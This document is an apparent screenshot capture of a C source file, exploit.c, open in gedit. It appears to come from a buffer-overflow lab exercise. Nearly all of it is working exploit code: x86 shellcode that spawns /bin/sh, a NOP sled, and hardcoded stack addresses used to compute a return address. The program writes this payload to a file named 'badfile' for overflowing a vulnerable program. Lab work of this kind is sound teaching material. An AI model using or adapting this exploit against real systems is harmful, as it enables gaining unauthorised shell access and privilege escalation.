 exploit.c (~/) - gedit
Open
dash_shell_test.c × root_changer.c ×
/* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    int shelllen, offset, buff, ebp, ret;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    shelllen = strlen(shellcode);
    memcpy(buffer+517-shelllen, shellcode, shelllen);
    buff = 0xbfffeae6;
    ebp = 0xbfffeb18;
    offset = ebp - buff + 4;
    ret = buff + offset + 100;
    memcpy(buffer+offset, &ret, 4);
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}